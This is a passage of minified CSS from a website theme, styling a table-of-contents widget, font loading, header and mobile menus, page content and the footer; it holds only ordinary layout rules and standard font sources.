5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.no-js .owl-carousel{display:block}.owl-height{transition:height .5s ease-in-out}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}a,address,big,body,canvas,caption,code,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,header,html,i,iframe,img,label,legend,li,nav,object,ol,p,s,span,strong,summary,table,tbody,td,thead,time,tr,tt,ul,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}figcaption,figure,footer,header,nav{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}html{overflow-x:hidden;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#fff;color:#2e3246;font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:100%;-webkit-font-smoothing:antialiased;margin:0 auto;padding:0;overflow:hidden}::-webkit-input-placeholder{color:#2d3436}::-moz-placeholder{color:#2d3436;opacity:1}:focus::-moz-placeholder,:focus::-webkit-input-placeholder{color:transparent}h1,h1 a,h2,h2 a,h3,h3 a{font-family:Roboto,sans-serif;font-weight:700;-webkit-backface-visibility:hidden;color:#151515}h1,h1 a{font-size:3.157em;line-height:1.2em}h2,h2 a{font-size:2.369em;line-height:1.2em}h3,h3 a{font-size:1.777em;line-height:1.2em}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe,object,video{max-width:100%}input,textarea{outline:0;outline:0}input[type=text]:focus{outline:0}a,a:visited{text-decoration:none;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}a:hover{text-decoration:none}a:active,a:focus{outline:0}div{-webkit-tap-highlight-color:transparent;display:block}div::-webkit-scrollbar{width:0}p{line-height:1.65em}input[type=email],input[type=search],input[type=text],input[type=url],select,textarea{color:#2d3436;font-family:Roboto,sans-serif;font-weight:400;font-size:1em;line-height:1.45em;background-color:#fefeff;border-radius:5px;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #e4e4e4;width:100%;padding:11px 15px;-webkit-appearance:none}input[type=search]{background-color:#f1f3f4}input[type=email],input[type=search],input[type=text],input[type=url],select{height:45px}textarea{padding:15px}input[type=submit]{width:100%;background-color:#be2edd;border:0;padding:11px 30px;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1.45em;height:45px;color:#fff;border-radius:5px;-webkit-appearance:none;text-align:center;cursor:pointer;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}input[type=submit]:hover{background-color:#57606f}.space-wrapper{max-width:1200px;margin:0 auto;padding:0}.space-page-wrapper{max-width:1200px;margin:0 auto;padding:0 0 60px}.space-box{background-color:#fff}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.left{float:left}.right{float:right}.text-center{text-align:center}.box-100{width:100%}.box-25{width:25%}.box-75{width:75%}.aligncenter{display:block;margin:0 auto;padding-bottom:2.9em;text-align:center}.space-close-icon{top:0;right:0;width:20px;height:21px;cursor:pointer}.space-close-icon .to-right{top:10px;left:0;width:20px;height:1px;background-color:#7f8c8d;-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.space-close-icon .to-left{top:10px;left:0;width:20px;height:1px;background-color:#7f8c8d;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.space-header-height{min-height:80px}.space-header-wrap{width:100%;background-color:#fff;z-index:20;box-shadow:0 0 15px 0 rgba(0,0,0,.3)}.space-header-wrap.fixed{top:0;left:0;right:0;position:fixed}.space-header{width:100%;min-height:80px}.space-header-logo-ins{margin:5px 15px 0;position:relative}.space-header-logo-ins:after{position:absolute;content:'';width:1px;height:20px;right:0;top:25px;background-color:#e9edf0}.space-header-logo a{padding-top:15px;display:inline-block;font-family:Roboto,sans-serif;font-weight:700;color:#2d3436;line-height:0}.space-header-logo span{display:block;font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1em;color:#7f8c8d}.space-header-menu ul.main-menu{padding-right:55px;line-height:100%}.space-header-menu ul.main-menu li{float:left;position:relative;padding:0;margin:0;color:#2d3436;font-family:Roboto,sans-serif;font-size:1em;line-height:1em;font-weight:400}.space-header-menu ul.main-menu li:last-child{margin-right:0}.space-header-menu ul.main-menu li a{font-family:Roboto,sans-serif;color:#151515;text-decoration:none;font-weight:400;padding:31px 16px;border-bottom:2px solid transparent;display:block}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a{color:#be2edd;border-bottom:2px solid #be2edd}.space-header-menu ul.main-menu li.menu-item-has-children a:after{content:"\f0dd";font-family:'Font Awesome 5 Free'!important;position:absolute;font-weight:700;font-size:10px;bottom:18px;text-align:center;right:0;left:0;margin:0 auto}.space-header-menu ul.main-menu li ul.sub-menu{display:block!important;background-color:#fff;padding:15px 0;position:absolute;top:100px;left:-15px;width:220px;box-shadow:0 0 15px 0 rgba(0,0,0,.3);opacity:0;border-radius:5px;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-menu ul.main-menu li:hover ul.sub-menu{top:80px;opacity:1;visibility:visible}.space-header-menu ul.main-menu li ul.sub-menu li{display:block;padding:6px 30px;float:left;position:relative;line-height:1.2em;width:100%}.space-header-menu ul.main-menu li ul.sub-menu li a{display:inline-block;padding:0;color:#34495e;text-decoration:none;font-weight:400;border-bottom:1px solid transparent}.space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-menu ul.main-menu li.menu-item-has-children ul.sub-menu li a:after{display:none}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children ul{position:absolute;top:15px;left:220px;z-index:10;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:hover ul{top:-15px;opacity:1;visibility:visible}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{content:"\f0da";font-family:'Font Awesome 5 Free'!important;font-weight:900;position:absolute;font-size:10px;top:7px;right:15px}ul.main-menu>li.new>a:before{content:"New";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#4cd137;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}ul.main-menu>li.best>a:before{content:"Best";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#151515;background-color:#f0ff00;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}ul.main-menu>li.top>a:before{content:"Top";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#f22613;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}ul.main-menu>li.fair>a:before{content:"Fair";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#8c14fc;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}.space-header-search{top:30px;bottom:0;right:15px;margin:0;color:#151515;font-size:1.333em;line-height:1em;height:1em;cursor:pointer}.desktop-search-close-button .to-left,.desktop-search-close-button .to-right{background-color:#7f8c8d}.space-header-search-block{height:100%;width:100%;padding:0;margin:0;bottom:0;left:0;right:0;top:0;background-color:#f5f6fa;opacity:0;visibility:hidden;z-index:100000;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-search-block.active{opacity:1;visibility:visible}.space-header-search-block-ins{max-width:1170px;height:100px;margin:auto;top:0;right:0;bottom:0;left:0}.desktop-search-close-button{top:20px;right:45px}.space-header-search-block input[type=search]{width:100%;float:none;height:auto;background:0 0;font-family:Roboto,sans-serif;font-weight:700;font-size:3.157em;line-height:1.2em;color:#2d3436;border:0;border-bottom:1px solid #e9edf0;padding:20px 30px;border-radius:0}.space-mobile-menu-icon{width:24px;top:20px;right:0;cursor:pointer;overflow:hidden;display:none}.space-mobile-menu-icon div:first-child{width:24px;height:4px;border-radius:2px;background-color:#2d3436;margin-bottom:4px}.space-mobile-menu-icon div:nth-child(2){width:24px;height:4px;border-radius:2px;background-color:#2d3436;margin-bottom:4px}.space-mobile-menu-icon div:nth-child(3){width:24px;height:4px;border-radius:2px;background-color:#2d3436}.space-header-2-top-soc .space-mobile-menu-icon{width:21px}.space-header-2-top-soc .space-mobile-menu-icon div:first-child{width:21px;border-radius:3px}.space-header-2-top-soc .space-mobile-menu-icon div:nth-child(2){width:11px;border-radius:3px}.space-header-2-top-soc .space-mobile-menu-icon div:nth-child(3){width:21px;border-radius:3px}.space-mobile-menu{top:0;bottom:0;left:0;right:0;background-color:rgba(45,52,54,.95);z-index:100000;margin:0;padding:0;overflow-y:auto;width:100%;display:block;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-mobile-menu.active{opacity:1;visibility:visible}.space-mobile-menu-block{overflow-y:auto;width:100%;max-width:320px;display:block;top:0;bottom:0;right:0;background-color:#fff;background-repeat:no-repeat;background-size:cover;background-position:top center}.space-mobile-menu-block-ins{padding:45px 30px}.space-mobile-menu-header{overflow:hidden;margin-bottom:45px}.space-mobile-menu-header a{display:inline-block;font-family:Roboto,sans-serif;font-weight:700;line-height:0;color:#2d3436}.space-mobile-menu-header a.text-logo{text-transform:uppercase;font-size:1.333em;line-height:1em}.space-mobile-menu-header span{display:block;font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1.45em;color:#7f8c8d}.space-mobile-menu-close-button{top:20px;right:20px}.space-mobile-menu-list{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.space-mobile-menu-list ul{width:100%;position:relative}.space-mobile-menu-list ul li{width:100%;position:relative;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1em;color:#2d3436;text-align:left;-webkit-tap-highlight-color:transparent;cursor:pointer}.space-mobile-menu-list ul li ul li:first-child{margin-top:0}.space-mobile-menu-list ul li a{position:relative;display:inline-block;padding:10px 0;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1em;color:#2d3436}.space-mobile-menu-list>ul>li.new:before{content:"New";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#4cd137;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.best:before{content:"Best";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#151515;background-color:#f0ff00;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.top:before{content:"Top";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#f22613;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.fair:before{content:"Fair";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#8c14fc;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list ul li.menu-item-has-children:after{content:"\f0dd";font-family:'Font Awesome 5 Free'!important;position:absolute;font-size:15px;top:7px;right:0;margin:0 auto}.space-mobile-menu-list ul li.menu-item-has-children.space-up:after{content:"\f0de";font-family:'Font Awesome 5 Free'!important;position:absolute;font-size:15px;top:12px;right:0}.space-mobile-menu-list ul li ul.sub-menu{display:none;padding:0 0 0 15px}.space-mobile-menu-copy{margin-top:60px;padding:30px 0;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1.45em;color:#7f8c8d}.space-mobile-menu-copy a{color:#7f8c8d}.space-header-height.dark .space-header-wrap{background-color:#111}.space-header-height.dark .space-header-logo a{color:#fff}.space-header-height.dark .space-header-logo span{color:#888}.space-header-height.dark .space-header-logo-ins:after{background-color:#252525}.space-header-height.dark .space-header-menu ul.main-menu li{color:#fff}.space-header-height.dark .space-header-menu ul.main-menu li a{font-weight:400;color:#fff}.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a{color:#ff2453;border-bottom:2px solid #ff2453}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li a{color:#34495e;border-bottom:1px solid transparent}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{color:#2d3436}.space-header-height.dark .space-header-search{color:#fff}.space-header-height.dark .space-mobile-menu-icon div{background-color:#fff}.space-header-2-height.dark .space-mobile-menu-icon div{background-color:#888}.space-mobile-menu.dark .space-mobile-menu-block{background-color:#111}.space-mobile-menu.dark .space-mobile-menu-header a{color:#fff}.space-mobile-menu.dark .space-mobile-menu-list ul li{color:#fff}.space-mobile-menu.dark .space-mobile-menu-list ul li a{color:#fff;font-weight:400}.space-mobile-menu.dark .space-mobile-menu-copy{border-top:1px solid #252525}.space-news-8-items{overflow:hidden}.space-news-8-items .owl-nav{position:absolute;bottom:30px;right:45px;width:100px;height:46px;border-radius:23px;color:#fff;font-size:1.333em;line-height:46px;background-color:rgba(0,0,0,.5)}.space-news-8-items .owl-nav button{width:50px;height:46px}.space-news-9-items{overflow:hidden}.space-news-9-items .owl-nav{position:absolute;bottom:30px;right:45px;width:100px;height:46px;border-radius:23px;color:#fff;font-size:1.333em;line-height:46px;background-color:rgba(0,0,0,.5)}.space-news-9-items .owl-nav button{width:50px;height:46px}.space-title-box{background-color:#f1f3f4}.space-title-box-ins{padding-top:60px}.space-title-box-h1{margin:0 15px}.space-title-box-h1 h1{font-family:Roboto,sans-serif;font-weight:700;font-size:3.157em;line-height:1.1em;color:#151515}.space-content-section img{border-radius:5px}.space-page-content.page-template{margin-bottom:60px}.space-page-section-ins{padding-top:41px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.space-page-content-wrap{margin:0 15px}.space-page-content-box-wrap{border-bottom:1px solid #dfe6e9;padding-bottom:30px;margin:0 0 15px}.page .space-page-content-box-wrap{border-bottom:0;padding-bottom:0;margin:0}.space-page-content{font-weight:400;font-size:1em;line-height:1.65em;color:#2e3246}.space-page-content a{color:#ff2453;text-decoration:underline}.space-page-content a:hover{color:#be2edd}.space-page-content p{padding-bottom:1.45em}.space-page-content p:last-child{padding-bottom:0}.space-page-content h2,.space-page-content h3{margin:23.2px 0}.space-page-content table{width:100%;margin:1.45em 0 2.9em}.space-page-content table tr{border-bottom:1px solid #ededed}.space-page-content table tbody tr td{padding:10px 15px}.space-page-content dl{margin-bottom:2.9em}.space-page-content dl dt{padding:10px 15px;border-bottom:1px solid #ededed}.space-page-content dl dt{background-color:#fafafa}.space-page-content ol,.space-page-content ul{margin-bottom:1.45em;margin-left:30px}.space-page-content ol li ol,.space-page-content ol li ol li ol,.space-page-content ul li ul,.space-page-content ul li ul li ul{margin-bottom:0}.space-page-content ol{list-style:decimal}.space-page-content ol li,.space-page-content ul li{padding:5px}.space-page-content ul{margin-left:0}.space-page-content ul li{padding:5px 5px 5px 35px;position:relative}.space-page-content ul li:before{content:"\f058";font-family:'Font Awesome 5 Free'!important;font-weight:400;position:absolute;font-size:14px;top:5px;left:7px;color:#ff2453}.space-page-content code{font-weight:700}.space-page-content code{display:inline-flex;font-family:Roboto!important;background-color:#f1f3f4;border-bottom:1px solid #ededed;padding:3px 20px;margin:7px 0;border-radius:2px;overflow-x:auto;font-weight:400}.space-page-content address{font-weight:300;font-style:italic;font-size:1.333em;line-height:1.45em;margin-bottom:1.45em;padding:30px;border:1px solid #ededed}.space-page-content input[type=email],.space-page-content input[type=submit],.space-page-content input[type=text],.space-page-content input[type=url],.space-page-content select,.space-page-content textarea{max-width:100%;width:auto;margin-bottom:10px}.space-footer{overflow:hidden}.space-footer-ins{overflow:hidden;margin:0 auto;max-width:1170px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.space-footer-copy{padding:30px 0;background-color:#111}.space-footer-copy-menu ul{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.space-footer-copy-menu ul li{margin:0 15px}.space-footer-copy-menu ul li a{color:#fff;font-size:1em;line-height:1.1em;font-weight:400;text-decoration:underline}.space-footer-copy-menu ul li a:hover{text-decoration:none}.space-footer-info{width:100%;margin-bottom:20px;text-align:center}.space-footer-copy-menu{width:100%;margin-bottom:20px}.space-footer-copyright{width:100%;text-align:center}#scrolltop{position:fixed;bottom:7px;right:15px;z-index:9999;width:35px;height:35px;text-align:center;font-size:35px;line-height:35px;color:#ff2453;cursor:pointer;text-decoration:none;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}#scrolltop:hover{color:#57606f}#scrolltop.show{opacity:1;visibility:visible;bottom:15px}.space-single-aces-breadcrumbs{max-width:1200px;margin:0 auto;padding:15px 0 0}.page .space-single-aces-breadcrumbs,.single .space-single-aces-breadcrumbs{padding:0}.sticky{line-height:1.48em}.wp-block-image{margin-top:1.45em;margin-bottom:1.45em}.wp-block-image figcaption{padding:10px 0 0;margin-top:0;color:#7f8c8d;font-size:13px;line-height:18px;font-weight:400}.wp-block-image .aligncenter{margin:0 auto;padding-bottom:0}.wp-block-image .aligncenter>figcaption{display:block}.space-page-content iframe{width:100%;height:600px;margin-bottom:1.45em}.author-card{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;border:1px solid #ccc;padding:20px;border-radius:20px;margin:40px 0}.author-image{width:100px;height:100px;border-radius:5px;overflow:hidden}.author-content{width:calc(100% - 120px)}.author-title{display:block;font-size:12px}.author__details{margin-top:10px}#ez-toc-container li::before{display:none!important}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a,.space-page-content a:hover{color:#be2edd}input[type=submit]{background-color:#be2edd}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a{border-bottom:2px solid #be2edd}#scrolltop,.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a,.space-page-content a,.space-page-content ul li:before{color:#ff2453}.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a{border-bottom:2px solid #ff2453}.space-header-height .space-header-wrap{background-color:#fff}.space-header-height .space-header-logo-ins:after{background-color:#f5f6fa}.space-header-height .space-header-logo a{color:#2d3436}.space-header-height .space-header-logo span{color:#7f8c8d}.space-header-height .space-header-menu ul.main-menu li,.space-header-height .space-header-menu ul.main-menu li a,.space-header-height .space-header-search{color:#151515}.space-header-height .space-mobile-menu-icon div{background-color:#151515}.space-header-height .space-header-menu ul.main-menu li a:hover,.space-header-height .space-header-menu ul.main-menu li:hover a{color:#be2edd;border-bottom:2px solid #be2edd}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu{background-color:#fff}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a,.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{color:#34495e;border-bottom:1px solid transparent}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-2-height .space-mobile-menu-icon div{background-color:#7f8c8d}.space-mobile-menu .space-mobile-menu-block{background-color:#fff}.space-mobile-menu .space-mobile-menu-copy{border-top:1px solid #f5f6fa}.space-mobile-menu .space-mobile-menu-copy{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-copy a{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-copy a:hover{color:#151515}.space-mobile-menu .space-mobile-menu-header a{color:#2d3436}.space-mobile-menu .space-mobile-menu-header span{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-list ul li{color:#151515}.space-mobile-menu .space-mobile-menu-list ul li a{color:#151515}.space-mobile-menu .space-close-icon .to-left,.space-mobile-menu .space-close-icon .to-right{background-color:#151515}.space-mobile-menu-list>ul>li.new:before,ul.main-menu>li.new>a:before{content:"New";color:#fff;background-color:#4cd137}.space-mobile-menu-list>ul>li.best:before,ul.main-menu>li.best>a:before{content:"Best";color:#151515;background-color:#f0ff00}.space-mobile-menu-list>ul>li.top:before,ul.main-menu>li.top>a:before{content:"Top";color:#fff;background-color:#f22613}.space-mobile-menu-list>ul>li.fair:before,ul.main-menu>li.fair>a:before{content:"Fair";color:#fff;background-color:#8c14fc}@media screen and (max-width:1199px) and (min-width:1025px){.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc 